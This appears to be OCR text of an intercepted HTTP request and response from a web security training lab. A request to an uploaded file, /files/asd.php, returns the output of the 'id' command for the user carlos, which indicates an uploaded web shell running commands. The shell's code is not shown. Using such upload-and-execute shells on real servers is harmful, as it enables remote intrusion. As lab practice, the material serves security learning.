 Request
Pretty Raw Hex \n
1 GET /files/asd.php HTTP/1.1
2 Host: accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
3 Cookie: session=5j6TcCl8XoOdbIdyliI8OAbYJEYGbwvf
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac961f431edd0d17c005369b007400a2.web-security-academy.net/my-account?id=wiener
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Tue, 21 Dec 2021 12:40:52 GMT
14 If-None-Match: "1a-5d3a750d89b06"
15 Cache-Control: max-age=0
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 13:11:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=3P1nl3jI5DP9uDPofOfoc9okfwULxroN; Secure; HttpOnly; SameSite=None
6 Connection: close
7 Content-Length: 59
8
9 "uid=2002(carlos) gid=2002(carlos) groups=2002(carlos)
10 "
11